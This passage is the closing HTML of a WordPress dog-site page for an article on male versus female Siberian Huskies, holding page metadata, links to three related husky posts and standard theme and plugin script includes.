itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dogs.ohl.co/differences-between-male-and-females-siberian-huskies/"></span><meta itemprop="name" content="Dogs Are Awesome"></span><meta itemprop="headline " content="The Main Differences Between Male And Females Siberian Huskies"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dogs.ohl.co/wp-content/uploads/2020/09/The-Main-Differences-Between-Male-And-Females-Siberian-Huskies-.webp"><meta itemprop="width" content="758"><meta itemprop="height" content="518"></span>		    </footer>

	    </article> <!-- /.post -->

	    <div class="td_block_wrap td_block_related_posts_mob tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"><h4 class="td-related-title">RELATED ARTICLES</h4><div id=tdi_1 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_mob_1 td_module_wrap td-animation-stack ">
            <div class="td-module-thumb"><a href="https://dogs.ohl.co/giant-husky-supervises-bath-time-hes-so-protective/" rel="bookmark" class="td-image-wrap " title="Giant Husky Supervises Bath Time! He&#8217;s So Protective!!" ><img width="265" height="198" class="entry-thumb" src="https://dogs.ohl.co/wp-content/uploads/2022/12/Giant-Husky-Supervises-Bath-Time-Hes-So-Protective-265x198.jpg"  srcset="https://dogs.ohl.co/wp-content/uploads/2022/12/Giant-Husky-Supervises-Bath-Time-Hes-So-Protective-265x198.jpg 265w, https://dogs.ohl.co/wp-content/uploads/2022/12/Giant-Husky-Supervises-Bath-Time-Hes-So-Protective-80x60.jpg 80w, https://dogs.ohl.co/wp-content/uploads/2022/12/Giant-Husky-Supervises-Bath-Time-Hes-So-Protective-100x75.jpg 100w, https://dogs.ohl.co/wp-content/uploads/2022/12/Giant-Husky-Supervises-Bath-Time-Hes-So-Protective-180x135.jpg 180w, https://dogs.ohl.co/wp-content/uploads/2022/12/Giant-Husky-Supervises-Bath-Time-Hes-So-Protective-238x178.jpg 238w" sizes="(max-width: 265px) 100vw, 265px"  alt="Giant Husky Supervises Bath Time! He&#039;s So Protective!!" title="Giant Husky Supervises Bath Time! He&#8217;s So Protective!!" /></a></div>            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dogs.ohl.co/giant-husky-supervises-bath-time-hes-so-protective/" rel="bookmark" title="Giant Husky Supervises Bath Time! He&#8217;s So Protective!!">Giant Husky Supervises Bath Time! He&#8217;s So Protective!!</a></h3>
                <div class="td-module-meta-info">
	                                    <span class="td-post-author-name"><a href="https://dogs.ohl.co/author/admin/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-08T10:45:17+00:00" >December 8, 2022</time></span>                </div>
            </div>

        </div>

        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_mob_1 td_module_wrap td-animation-stack ">
            <div class="td-module-thumb"><a href="https://dogs.ohl.co/husky-wakes-her-little-human-up-in-the-sweetest-way/" rel="bookmark" class="td-image-wrap " title="Husky wakes her little human up in the sweetest way" ><img width="265" height="198" class="entry-thumb" src="https://dogs.ohl.co/wp-content/uploads/2022/12/husky-wakes-her-little-human-up-265x198.jpg"  srcset="https://dogs.ohl.co/wp-content/uploads/2022/12/husky-wakes-her-little-human-up-265x198.jpg 265w, https://dogs.ohl.co/wp-content/uploads/2022/12/husky-wakes-her-little-human-up-80x60.jpg 80w, https://dogs.ohl.co/wp-content/uploads/2022/12/husky-wakes-her-little-human-up-100x75.jpg 100w, https://dogs.ohl.co/wp-content/uploads/2022/12/husky-wakes-her-little-human-up-180x135.jpg 180w, https://dogs.ohl.co/wp-content/uploads/2022/12/husky-wakes-her-little-human-up-238x178.jpg 238w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="Husky wakes her little human up in the sweetest way" /></a></div>            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dogs.ohl.co/husky-wakes-her-little-human-up-in-the-sweetest-way/" rel="bookmark" title="Husky wakes her little human up in the sweetest way">Husky wakes her little human up in the sweetest way</a></h3>
                <div class="td-module-meta-info">
	                                    <span class="td-post-author-name"><a href="https://dogs.ohl.co/author/admin/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-06T22:09:56+00:00" >December 6, 2022</time></span>                </div>
            </div>

        </div>

        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_mob_1 td_module_wrap td-animation-stack ">
            <div class="td-module-thumb"><a href="https://dogs.ohl.co/lost-for-3-yrs-he-howls-with-joy-when-he-sees-his-dad-standing-in-front-of-him/" rel="bookmark" class="td-image-wrap " title="Lost For 3-Yrs, He Howls With Joy When He Sees His Dad Standing In Front Of Him" ><img width="265" height="198" class="entry-thumb" src="https://dogs.ohl.co/wp-content/uploads/2022/12/https-www.youtube.comwatchvcdLRhx-xmoY-265x198.jpeg"  srcset="https://dogs.ohl.co/wp-content/uploads/2022/12/https-www.youtube.comwatchvcdLRhx-xmoY-265x198.jpeg 265w, https://dogs.ohl.co/wp-content/uploads/2022/12/https-www.youtube.comwatchvcdLRhx-xmoY-80x60.jpeg 80w, https://dogs.ohl.co/wp-content/uploads/2022/12/https-www.youtube.comwatchvcdLRhx-xmoY-100x75.jpeg 100w, https://dogs.ohl.co/wp-content/uploads/2022/12/https-www.youtube.comwatchvcdLRhx-xmoY-180x135.jpeg 180w, https://dogs.ohl.co/wp-content/uploads/2022/12/https-www.youtube.comwatchvcdLRhx-xmoY-238x178.jpeg 238w" sizes="(max-width: 265px) 100vw, 265px"  alt="Lost For 3-Yrs, He Howls With Joy When He Sees His Dad Standing In Front Of Him" title="Lost For 3-Yrs, He Howls With Joy When He Sees His Dad Standing In Front Of Him" /></a></div>            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dogs.ohl.co/lost-for-3-yrs-he-howls-with-joy-when-he-sees-his-dad-standing-in-front-of-him/" rel="bookmark" title="Lost For 3-Yrs, He Howls With Joy When He Sees His Dad Standing In Front Of Him">Lost For 3-Yrs, He Howls With Joy When He Sees His...</a></h3>
                <div class="td-module-meta-info">
	                                    <span class="td-post-author-name"><a href="https://dogs.ohl.co/author/admin/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-06T20:09:19+00:00" >December 6, 2022</time></span>                </div>
            </div>

        </div>

        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div></div> <!-- ./block -->
	</div>

	
	<div class="comments td-container" id="comments">
        
            <div class="td-comments-title-wrap td-pb-padding-side">
                <h4 class=""><span></span></h4>
            </div>

                </div> <!-- /.content -->
    <!-- footer AD -->
    
    <!-- footer -->
        <div class="td-mobile-footer-wrap">
        <div class="td-container">
            <div class="td-footer-wrap"><aside class="td-footer-logo"><a href="https://dogs.ohl.co/" aria-label="Logo"><img src="" alt="" title=""/></a></aside></div><div class="td-footer-wrap"><aside class="td-footer-description"><div class="block-title"><span>ABOUT US</span></div></aside></div><div class="td-footer-wrap"><aside class="td-footer-social"><div class="block-title"><span>FOLLOW US</span></div></aside></div>        </div><!-- close td-container -->
    </div><!-- close footer -->
    <!-- sub footer -->
            <div class="td-mobile-sub-footer-wrap">
            <div class="td-container">

                    <div class="td-sub-footer-menu">
                                            </div>

                    <div class="td-sub-footer-copy">
                        &copy;                     </div>

            </div>
        </div>
    
</div><!-- close td-outer-wrap -->


    <!--
        Theme: Newsmag Mobile Theme by tagDiv 2023
        Version: 5.3 (rara)
        Deploy mode: deploy
        
        uid: 6972a8f860ac6
    -->
    <script type='text/javascript' src='https://dogs.ohl.co/wp-content/plugins/td-composer/mobile/js/tagdiv_theme.min.js?ver=5.3' id='td-site-js'></script>
<script type='text/javascript' src='https://dogs.ohl.co/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://dogs.ohl.co/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='tds_js_files_for_front-js-extra'>
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"baf0f4523e","wpRestUrl":"https:\/\/dogs.ohl.co\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dogs.ohl.co/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.4.2' id='tds_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 22:47:20 -->